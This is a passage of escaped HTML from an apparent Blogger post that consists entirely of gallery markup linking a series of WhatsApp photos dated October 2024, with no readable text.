data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWG1RHsSQCLdbNTezS2cNhjExIgCZGJorUl_jJ3UmHkG0Q3wK390JKxIvMcPXBnLOMxCZa9DGAsxCR5kTxv5QykQZto8Vh9MDkASubLGCHovfXGfOSwJvJuiA5fNcy7Bgm1TW_4ffmXBIlaixMyyeGW3yxzUTkaARICXvvnVucualUMHjDW4llU38gW9hE\/s320\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.53_5f7cef1b.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxlXIwrkl54dM-fHXaiNqqduBuDVaL2e0NFvKrq0PtPJOc1yiNvNPhvGZtMjowEQUPD4YqOB8xJVZcxiq0G71TcWJquXGYbh5MnAiBp-FeW7WOZLQURO9JQO6DUVSc2Tb-rJiRICsPtpvyZE43MGw2hG4LlJOdSa999CluAtNveIzY_F6gTZK7Ld0wzfyl\/s1040\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.53_61375394.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1040\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxlXIwrkl54dM-fHXaiNqqduBuDVaL2e0NFvKrq0PtPJOc1yiNvNPhvGZtMjowEQUPD4YqOB8xJVZcxiq0G71TcWJquXGYbh5MnAiBp-FeW7WOZLQURO9JQO6DUVSc2Tb-rJiRICsPtpvyZE43MGw2hG4LlJOdSa999CluAtNveIzY_F6gTZK7Ld0wzfyl\/s320\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.53_61375394.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNqkrfWCPuZjooxsu_RPnv6BGS683LdM__3Vmt7OJO1kwA10q9R99UkKQt0om11nWmX-LekSsiIXKuVUXtxY6z3DpOnSRTNUeT6mTO06RMhNqr45pD32BEXrMM4lLZJZM5MSq7-HJGbTLzmkRfD33jv77FlqM-4FB9A605TMgDPJbvwXHKpWt6FFFmNm88\/s1040\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.55_6d75f07f.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1040\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNqkrfWCPuZjooxsu_RPnv6BGS683LdM__3Vmt7OJO1kwA10q9R99UkKQt0om11nWmX-LekSsiIXKuVUXtxY6z3DpOnSRTNUeT6mTO06RMhNqr45pD32BEXrMM4lLZJZM5MSq7-HJGbTLzmkRfD33jv77FlqM-4FB9A605TMgDPJbvwXHKpWt6FFFmNm88\/s320\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.55_6d75f07f.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj807QdPOo-lOvOsFaZmIHzaKxYs8fsPjfyRjljI3O5UBpnl5D2Dvz-Rl0PaVxhxhvTXOuT6YC_Kq7uUOAwOvFQ0ai0dk96_eeyHGDwynEx0j9DRDOqfG4HFbAbdelLfGzOtzwNMkKJ9j2O7fkC-JEDsVlPfEAHAPscoqgAbzOhma3_yt5LD_CgGfLaLb8C\/s1040\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.56_0e1d7710.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1040\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj807QdPOo-lOvOsFaZmIHzaKxYs8fsPjfyRjljI3O5UBpnl5D2Dvz-Rl0PaVxhxhvTXOuT6YC_Kq7uUOAwOvFQ0ai0dk96_eeyHGDwynEx0j9DRDOqfG4HFbAbdelLfGzOtzwNMkKJ9j2O7fkC-JEDsVlPfEAHAPscoqgAbzOhma3_yt5LD_CgGfLaLb8C\/s320\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.56_0e1d7710.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGLV09gpFtE61tm6riJpzRPp2Eak3PeIKADsFuOkU8nEW8yLGoGwRfBQa2-3wQioiL8sQuV_Z3Cm-qI1C2Mvb6uN1M581MET2sdN2bNhSHjEMQ4QUtHF1bk-tvtAWomQ7PZqZUC1GAJjqEPY7UoIxumQ8HIJ9eLjp0mDN5du_H53gKFL7VexfWGr9VEubV\/s1040\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.56_26208c32.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1040\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGLV09gpFtE61tm6riJpzRPp2Eak3PeIKADsFuOkU8nEW8yLGoGwRfBQa2-3wQioiL8sQuV_Z3Cm-qI1C2Mvb6uN1M581MET2sdN2bNhSHjEMQ4QUtHF1bk-tvtAWomQ7PZqZUC1GAJjqEPY7UoIxumQ8HIJ9eLjp0mDN5du_H53gKFL7VexfWGr9VEubV\/s320\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.56_26208c32.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJ9uHIdUpGErM1L4HHNoGpvwCziq5Qd48ImR9EJfkZt-q84G24xEivGQ-vtjQbh1tEhhDEzdSFLABVc07CoCTsAc4uPCWXavhsShROxMtpns-WV70L2u0sUl5_6Rs_HPk8D_TE1euDakCrPiBem1PjT0XQokk53JhTsgAZeViN0awNTOtqtH0ie6fidiH5\/s1040\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.56_d00aca57.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1040\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJ9uHIdUpGErM1L4HHNoGpvwCziq5Qd48ImR9EJfkZt-q84G24xEivGQ-vtjQbh1tEhhDEzdSFLABVc07CoCTsAc4uPCWXavhsShROxMtpns-WV70L2u0sUl5_6Rs_HPk8D_TE1euDakCrPiBem1PjT0XQokk53JhTsgAZeViN0awNTOtqtH0ie6fidiH5\/s320\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.56_d00aca57.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1040\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.57_9d347e92.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1040\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.57_9d347e92.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_2bTcCmxWyf53Fhq-ISt-FiCeczk2d1F7qhheQFaPAQOl1Qd70UYFYMPYI5f4jpNmBpD4NXRp7AA_tu3dBfmqKhU04ZYxkH1okEKffjXAXmgRH7xW2YuVJ9hcga_sFMtsxR2fQNlykW_-jLQrDgwqAUNs21yk45yUMus8lurUOZ4aDGwNEaC5DwWHEX1i\/s1040\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.57_61fd5a6b.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1040\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_2bTcCmxWyf53Fhq-ISt-FiCeczk2d1F7qhheQFaPAQOl1Qd70UYFYMPYI5f4jpNmBpD4NXRp7AA_tu3dBfmqKhU04ZYxkH1okEKffjXAXmgRH7xW2YuVJ9hcga_sFMtsxR2fQNlykW_-jLQrDgwqAUNs21yk45yUMus8lurUOZ4aDGwNEaC5DwWHEX1i\/s320\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.57_61fd5a6b.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY_FGcU10OtC8pPSm7eXrYb6abFLgwUi6iLLkVj46AKaTXkhuRqM-LUp801oSwxzsJA55NAw6dgUbgHZ-ZiXka3E73E9QXCjSJ1VUjRg4_YFUaW_HKoNkcVCQlJEfz8eAiQuFdup0l9VF7im0-dFfkqWBWN7diFeK2Zszxe1YSwxpS-YjivDxaRGF-EoTz\/s1040\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.57_9260e819.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1040\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY_FGcU10OtC8pPSm7eXrYb6abFLgwUi6iLLkVj46AKaTXkhuRqM-LUp801oSwxzsJA55NAw6dgUbgHZ-ZiXka3E73E9QXCjSJ1VUjRg4_YFUaW_HKoNkcVCQlJEfz8eAiQuFdup0l9VF7im0-dFfkqWBWN7diFeK2Zszxe1YSwxpS-YjivDxaRGF-EoTz\/s320\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.57_9260e819.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1040\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.58_47a77575.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1040\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.58_47a77575.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaVd7m_QOjnK1Xqf7zvhbGduBhIS-i7qMNwo2iaNm_SGkzamw3D8ueLcgszMivCYhzw9ljD0v3oCLTbmK_eaWOvZNUk0QJ3oLmvMvodXqkxSYknu4L60nVTjQoERa4ylcu0cbF4K07R1m5k6RhCO70VapclOfE0sihZEemqq3iAsm263umAlI45kHFXXHY\/s1040\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.59_123f28ba.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1040\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaVd7m_QOjnK1Xqf7zvhbGduBhIS-i7qMNwo2iaNm_SGkzamw3D8ueLcgszMivCYhzw9ljD0v3oCLTbmK_eaWOvZNUk0QJ3oLmvMvodXqkxSYknu4L60nVTjQoERa4ylcu0cbF4K07R1m5k6RhCO70VapclOfE0sihZEemqq3iAsm263umAlI45kHFXXHY\/s320\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.59_123f28ba.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXlfK0iEusmav3zfifzLe3qL8B27y7qF4ULH4IFYTcwO6n6cRcLx9vsOCDb3OBlUNUln86gLfL9D6waoDXyw50CkzZXkMvHkLL_FBWdLMETa2ZcvHxgtVl5ASAnVK85g8PWASwwBvLxfhZ8ZO9w4YhreByRU0uTeDLdwx-rg1BRZGkxH2QDibvL_cnx0xn\/s1040\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.12.00_58ed0dca.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1040\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXlfK0iEusmav3zfifzLe3qL8B27y7qF4ULH4IFYTcwO6n6cRcLx9vsOCDb3OBlUNUln86gLfL9D6waoDXyw50CkzZXkMvHkLL_FBWdLMETa2ZcvHxgtVl5ASAnVK85g8PWASwwBvLxfhZ8ZO9w4YhreByRU0uTeDLdwx-rg1BRZGkxH2QDibvL_cnx0xn\/s320\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.12.00_58ed0dca.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvIZ1McEJ97nvTogOUQzbdm2-dYevx48ykii0_WuJz5muSbVaC7cIu3dEWk255049F7lIlOoQEYJnpKEWXTpTLb9M-pWphxhP1wCJzmkl5JvbdlZ75bwwFUk9DCKG33tjGZhH5PRettucDlSYHnw5cP4ji3nyNEiSRHAj9oUWq6Rzyvrh4thOIyhq79YVj\/s1040\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.12.00_496b27e0.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1040\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvIZ1McEJ97nvTogOUQzbdm2-dYevx48ykii0_WuJz5muSbVaC7cIu3dEWk255049F7lIlOoQEYJnpKEWXTpTLb9M-pWphxhP1wCJzmkl5JvbdlZ75bwwFUk9DCKG33tjGZhH5PRettucDlSYHnw5cP4ji3nyNEiSRHAj9oUWq6Rzyvrh4thOIyhq79YVj\/s320\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.12.00_496b27e0.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdJ3i6ccqwEQKFTL4M5O7m-IWIrgfBXt3aHGunvUe1lPsrKoAc1cpn64zqodc-rBzyofNwS2LUOwFVEWAfoVOUwnMBkZCKXGYqhGPs-yTyNgL8Kfo47AU1Ds-wgF2Cizqv0EIPNJGPGmKeFOdQhaiAISGRoHzdQyUD10_8CJUbZPgGzUgesaohopvubtbX\/s1600\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.13.44_819693c0.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdJ3i6ccqwEQKFTL4M5O7m-IWIrgfBXt3aHGunvUe1lPsrKoAc1cpn64zqodc-rBzyofNwS2LUOwFVEWAfoVOUwnMBkZCKXGYqhGPs-yTyNgL8Kfo47AU1Ds-wgF2Cizqv0EIPNJGPGmKeFOdQhaiAISGRoHzdQyUD10_8CJUbZPgGzUgesaohopvubtbX\/s320\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.13.44_819693c0.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.13.45_e772309a.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.13.45_e772309a.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRkm8vHsrBrP-yy7w4SIpFk8yh05F482-sWKGOfYPUn8dQH6orTCIHfnSXff1_PFWeHYBMSwvTEZ6C0UYumexkmViWnbrfiTA45MsGsOMg8Ac5ZXYtyuTcl3uCQ_B7XobH3c7ewy0LzJPgT2SnNTIHePXU4AP9PcAD8s1HqyTSq7BgFZO4QZ7ipGVMQDUu\/s1600\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.49.46_e4bb9771.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRkm8vHsrBrP-yy7w4SIpFk8yh05F482-sWKGOfYPUn8dQH6orTCIHfnSXff1_PFWeHYBMSwvTEZ6C0UYumexkmViWnbrfiTA45MsGsOMg8Ac5ZXYtyuTcl3uCQ_B7XobH3c7ewy0LzJPgT2SnNTIHePXU4AP9PcAD8s1HqyTSq7BgFZO4QZ7ipGVMQDUu\/s320\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.49.46_e4bb9771.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHh9m07xfz7poJRp13fbMeRMv0KQdrKUehVtSss6y8Ux5OfnjuH_M4Jx-4jyv8LvT2NvKDNPE2WWZogkdbWjCqCC77sL-DBnNjgfd29tNCUXFjyPjbSViN5YZZQwLEB8p1TgxPE_v94FfZyxoBNVpG-lRRvcfxu7in19p-WXkvQfxYV5tj3wkJkR1pwqsv\/s1600\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.49.47_50c5e9f1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHh9m07xfz7poJRp13fbMeRMv0KQdrKUehVtSss6y8Ux5OfnjuH_M4Jx-4jyv8LvT2NvKDNPE2WWZogkdbWjCqCC77sL-DBnNjgfd29tNCUXFjyPjbSViN5YZZQwLEB8p1TgxPE_v94FfZyxoBNVpG-lRRvcfxu7in19p-WXkvQfxYV5tj3wkJkR1pwqsv\/s320\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.49.47_50c5e9f1.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoyeA58z_eo6UYYqSXQofU5E1DOKUyT6RBEX5K3QDCrnjdctIQs5Mnp1xNDZkHpb9s7mjduzTgPjI-ijo2hLWhQHjIycokKM7ublFgJOx7s8raM8O4vrypy9zXgbcpSxdbXVWdoNIITmmaoXStAEj2ntxWswyt9msbJ3IuWZ41CeMYzb5pqzZcllz1HDLP\/s1600\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.49.47_e8574d91.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoyeA58z_eo6UYYqSXQofU5E1DOKUyT6RBEX5K3QDCrnjdctIQs5Mnp1xNDZkHpb9s7mjduzTgPjI-ijo2hLWhQHjIycokKM7ublFgJOx7s8raM8O4vrypy9zXgbcpSxdbXVWdoNIITmmaoXStAEj2ntxWswyt9msbJ3IuWZ41CeMYzb5pqzZcllz1HDLP\/s320\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.49.47_e8574d91.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiYvV-zxuNPLFbXwZ_y8l_wKU8V1jUn9UiHlWFEmaDnSgk4GtoyWcu7Cje-9pcZL5-OGmuSg2NN1gZDjXJXEFKcGcBdhx4qCm_qYKR5-liT3Eltp_aaLKf_AiQbVdn9_6kHHuki1WPvxa7INspdJ41d4icVVMvOFLoURLDI4DKNmYd1lIhXMdV0_qv17B0\/s1600\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.49.47_ee387f79.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiYvV-zxuNPLFbXwZ_y8l_wKU8V1jUn9UiHlWFEmaDnSgk4GtoyWcu7Cje-9pcZL5-OGmuSg2NN1gZDjXJXEFKcGcBdhx4qCm_qYKR5-liT3Eltp_aaLKf_AiQbVdn9_6kHHuki1WPvxa7INspdJ41d4icVVMvOFLoURLDI4DKNmYd1lIhXMdV0_qv17B0\/s320\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.49.47_ee387f79.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKrzgNR_YAc3IZrTjebBUIvZwU61v1cl-Eme-4JvimwyAXL-_R2aGNGmxcUAN3Pi4N4ku1Khct9dZB7kNfnG_9bwArd47X2rnIAFb_lX97wYSd4_OE2ew_Ien2YcVjPfayAw97iJ6Mtavn3DZWe7IRqq3J09dFAetLgRoXAbo3Hos76m29VJNLQiC_5NyR\/s1040\/Gambar%20WhatsApp%202024-10-16%20pukul%2009.04.29_81d73ee0.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1040\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKrzgNR_YAc3IZrTjebBUIvZwU61v1cl-Eme-4JvimwyAXL-_R2aGNGmxcUAN3Pi4N4ku1Khct9dZB7kNfnG_9bwArd47X2rnIAFb_lX97wYSd4_OE2ew_Ien2YcVjPfayAw97iJ6Mtavn3DZWe7IRqq3J09dFAetLgRoXAbo3Hos76m29VJNLQiC_5NyR\/s320\/Gambar%20WhatsApp%202024-10-16%20pukul%2009.04.29_81d73ee0.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3bBeu4zbWGRRYk9baNAtSQU9mEgSZyZq2Le-PZb1C9W-Ni9pwBawN6Lb9j3r-zvdUrDsFMa5oR04k9YRyBvB5uqB-Y0BYTJIE8bmVRMvbxV2AZMd-ld3RcdWDiWV4-Hzcjj9PV3vjk7FNHOLMUPSbiilZdVF2q9NZP6m_0M6R6cYzGCuIU4PQe8AkmSau\/s1040\/Gambar%20WhatsApp%202024-10-16%20pukul%2009.04.30_78b31bc8.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1040\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3bBeu4zbWGRRYk9baNAtSQU9mEgSZyZq2Le-PZb1C9W-Ni9pwBawN6Lb9j3r-zvdUrDsFMa5oR04k9YRyBvB5uqB-Y0BYTJIE8bmVRMvbxV2AZMd-ld3RcdWDiWV4-Hzcjj9PV3vjk7FNHOLMUPSbiilZdVF2q9NZP6m_0M6R6cYzGCuIU4PQe8AkmSau\/s320\/Gambar%20WhatsApp%202024-10-16%20pukul%2009.04.30_78b31bc8.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT9C5X_vVI3ryyeQgXYHGTJI49KwGk4zxzFghOFsuaLuOP4tB7kzaJPPPe39lnhrAAKHSlkS7TJIWXOdDI6c-PSRmAXSXWgzT-aA7fAki-nPo1TOfs2inzTCCrpVEWyxgUd39p5tF93r2xyTYecwBmAqWdOk2H-KphFkftt3PKgKBjpf_uA3O4xxaM_k_2\/s1040\/Gambar%20WhatsApp%202024-10-16%20pukul%2009.04.31_6221230a.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1040\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT9C5X_vVI3ryyeQgXYHGTJI49KwGk4zxzFghOFsuaLuOP4tB7kzaJPPPe39lnhrAAKHSlkS7TJIWXOdDI6c-PSRmAXSXWgzT-aA7fAki-nPo1TOfs2inzTCCrpVEWyxgUd39p5tF93r2xyTYecwBmAqWdOk2H-KphFkftt3PKgKBjpf_uA3O4xxaM_k_2\/s320\/Gambar%20WhatsApp%202024-10-16%20pukul%2009.04.31_6221230a.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1snHd3MRuqbhUsE7XLaow4gDjD_ITwcCTF5x2y3IoNANzIGfk8BDIcu5PN0YWyERspcgYNaijNMk2gKPR1rTIXwgeiffYK2xE2CreqztioHClJY96192WIWxklMWAcmzfZGScAyOJKCq1OMiFMncmgqkhWv2Vs3mJtSPIlqJzvTuQbu7XAjhOmJOM0mrT\/s1040\/Gambar%20WhatsApp%202024-10-16%20pukul%2009.04.32_1e3a0847.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1040\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1snHd3MRuqbhUsE7XLaow4gDjD_ITwcCTF5x2y3IoNANzIGfk8BDIcu5PN0YWyERspcgYNaijNMk2gKPR1rTIXwgeiffYK2xE2CreqztioHClJY96192WIWxklMWAcmzfZGScAyOJKCq1OMiFMncmgqkhWv2Vs3mJtSPIlqJzvTuQbu7XAjhOmJOM0mrT\/s320\/Gambar%20WhatsApp%202024-10-16%20pukul%2009.04.32_1e3a0847.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRu0e7eUdmNuRfn5MTyLRI2alDfyoEcndsTwF4iljAA97UKGIn8NuctPB4Wnak6B7XI1B3Ksqwh-aYjmanG6qYxZniUL9Qch_VNvcHtvE3FCgNEwocTk7T24tTPY6WRxQCHHGosEWrYuHpZfvCI4Ub6E_WQeS7cGBGk89AHVhJuIj1FUaPJUtcAvDxFymB\/s1040\/Gambar%20WhatsApp%202024-10-16%20pukul%2009.04.32_75f6f1d4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1040\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRu0e7eUdmNuRfn5MTyLRI2alDfyoEcndsTwF4iljAA97UKGIn8NuctPB4Wnak6B7XI1B3Ksqwh-aYjmanG6qYxZniUL9Qch_VNvcHtvE3FCgNEwocTk7T24tTPY6WRxQCHHGosEWrYuHpZfvCI4Ub6E_WQeS7cGBGk89AHVhJuIj1FUaPJUtcAvDxFymB\/s320\/Gambar%20WhatsApp%202024-10-16%20pukul%2009.04.32_75f6f1d4.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca 